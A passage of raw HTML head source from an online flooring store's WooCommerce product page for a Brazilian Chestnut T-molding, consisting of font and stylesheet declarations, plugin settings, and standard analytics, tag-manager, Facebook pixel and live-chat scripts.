Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://www.flooring.org/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-woocommerce-css' href='https://www.flooring.org/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce.min.css?ver=2.5.5' media='all' />
<style id='generate-woocommerce-inline-css'>
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .wc-block-components-button{color:#ffffff;background-color:#666666;text-decoration:none;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .wc-block-components-button:hover{color:#ffffff;background-color:#3f3f3f;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{color:#ffffff;background-color:#1e73be;}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{color:#ffffff;background-color:#377fbf;}button.wc-block-components-panel__button{font-size:inherit;}.woocommerce .star-rating span:before, .woocommerce p.stars:hover a::before{color:#ffa200;}.woocommerce span.onsale{background-color:#222222;color:#ffffff;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price{color:#222222;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#222222;}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#1e73be;}.woocommerce-message{background-color:#0b9444;color:#ffffff;}div.woocommerce-message a.button, div.woocommerce-message a.button:focus, div.woocommerce-message a.button:hover, div.woocommerce-message a, div.woocommerce-message a:focus, div.woocommerce-message a:hover{color:#ffffff;}.woocommerce-info{background-color:#1e73be;color:#ffffff;}div.woocommerce-info a.button, div.woocommerce-info a.button:focus, div.woocommerce-info a.button:hover, div.woocommerce-info a, div.woocommerce-info a:focus, div.woocommerce-info a:hover{color:#ffffff;}.woocommerce-error{background-color:#e8626d;color:#ffffff;}div.woocommerce-error a.button, div.woocommerce-error a.button:focus, div.woocommerce-error a.button:hover, div.woocommerce-error a, div.woocommerce-error a:focus, div.woocommerce-error a:hover{color:#ffffff;}.woocommerce-product-details__short-description{color:#3a3a3a;}#wc-mini-cart{background-color:#ffffff;color:#000000;}#wc-mini-cart a:not(.button), #wc-mini-cart a.remove{color:#000000;}#wc-mini-cart .button{color:#ffffff;}#wc-mini-cart .button:hover, #wc-mini-cart .button:focus, #wc-mini-cart .button:active{color:#ffffff;}.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width:50%;}.add-to-cart-panel{background-color:#ffffff;color:#000000;}.add-to-cart-panel a:not(.button){color:#000000;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#dddddd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#666666;}.wc-columns-container .products, .woocommerce .related ul.products, .woocommerce .up-sells ul.products{grid-gap:50px;}@media (max-width: 1024px){.woocommerce .wc-columns-container.wc-tablet-columns-2 .products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}.wc-related-upsell-tablet-columns-2 .related ul.products, .wc-related-upsell-tablet-columns-2 .up-sells ul.products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}}@media (max-width:768px){.add-to-cart-panel .continue-shopping{background-color:#ffffff;}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%;}}@media (max-width: 768px){.mobile-bar-items + .menu-toggle{text-align:left;}nav.toggled .main-nav li.wc-menu-item{display:none !important;}body.nav-search-enabled .wc-menu-cart-activated:not(#mobile-header) .mobile-bar-items{float:right;position:relative;}.nav-search-enabled .wc-menu-cart-activated:not(#mobile-header) .menu-toggle{float:left;width:auto;}.mobile-bar-items.wc-mobile-cart-items{z-index:1;}}
</style>
<link rel='stylesheet' id='generate-woocommerce-mobile-css' href='https://www.flooring.org/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce-mobile.min.css?ver=2.5.5' media='(max-width:768px)' />
<link rel='stylesheet' id='gp-premium-icons-css' href='https://www.flooring.org/wp-content/plugins/gp-premium/general/icons/icons.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generatepress-child-css' href='https://www.flooring.org/wp-content/themes/generatepress_child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://www.flooring.org/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-NK56PCE0LL", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://www.flooring.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.flooring.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="olark-wp-js-extra">
var olark_vars = {"site_ID":"2390-144-10-9840","expand":"0","float":"0","override_lang":"0","lang":"","api":"","mobile":"1","woocommerce":"1","woocommerce_version":"10.4.3","enable_cartsaver":"0"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/olark-live-chat/public/js/olark-wp-public.js?ver=1.0.0" id="olark-wp-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.flooring.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.flooring.org/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1" id="modernizr-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1" id="touchSwipe-js"></script>
<script id="wprmenu.js-js-extra">
var wprmenu = {"zooming":"","from_width":"1400","push_width":"400","menu_width":"80","parent_click":"","swipe":"","enable_overlay":"","wprmenuDemoId":""};
</script>
<script src="https://www.flooring.org/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1" id="wprmenu.js-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["488733577512984"],"eventID":"febc3645-4ae2-4d9b-afa1-f6b75ccb727d","params":{"content_ids":["4687"],"content_type":"product","content_name":"78\" Prefinished Brazilian Chestnut T-Molding","category_name":"Uncategorized","value":"52.5","currency":"USD","contents":[{"id":"4687","quantity":1}],"product_price":"52.5","page_title":"78\" Prefinished Brazilian Chestnut T-Molding","post_type":"product","post_id":4687,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.flooring.org\/78-prefinished-brazilian-chestnut-t-molding\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["488733577512984"],"eventID":"a7cfcac3-80b5-4a4e-b7ac-c30e82f1de58","params":{"page_title":"78\" Prefinished Brazilian Chestnut T-Molding","post_type":"product","post_id":4687,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.flooring.org\/78-prefinished-brazilian-chestnut-t-molding\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["488733577512984"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":true,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/www.flooring.org","ajaxUrl":"https:\/\/www.flooring.org\/wp-admin\/admin-ajax.php","ajax_event":"e7093674ea","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":4687,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768969758"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://www.flooring.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.flooring.org/wp-json/wp/v2/product/4687" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.flooring.org/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.flooring.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flooring.org%2F78-prefinished-brazilian-chestnut-t-molding%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.flooring.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flooring.org%2F78-prefinished-brazilian-chestnut-t-molding%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				ajaxurl: 'https://www.flooring.org/wp-admin/admin-ajax.php',
				search_term: ''
			};
		</script>
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K442J6W');</script>
<!-- End Google Tag Manager -->
<link data-olark="true" rel="stylesheet" href="https://static.olark.com/jsclient/styles/cryptic-capybara/theme.css" type="text/css">
<style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/300/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/300/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/300/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/300/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek/300/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek/300/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/300/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/300/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/300/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/300/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open 